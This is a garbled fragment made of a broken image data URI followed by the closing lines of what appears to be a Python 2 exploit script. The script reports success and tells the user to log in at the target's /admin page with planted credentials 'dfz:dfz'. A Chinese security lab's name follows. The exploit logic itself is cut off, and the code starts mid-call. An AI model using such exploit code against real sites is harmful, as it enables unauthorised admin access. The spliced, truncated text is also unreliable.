 forwarded": 1})
if r.ok:
    print "WORKED"
    print "Check {0}/admin with creds dfz:dfz".format(target)
else:
    print "DID NOT WORK"
~
Ms08067安全实验室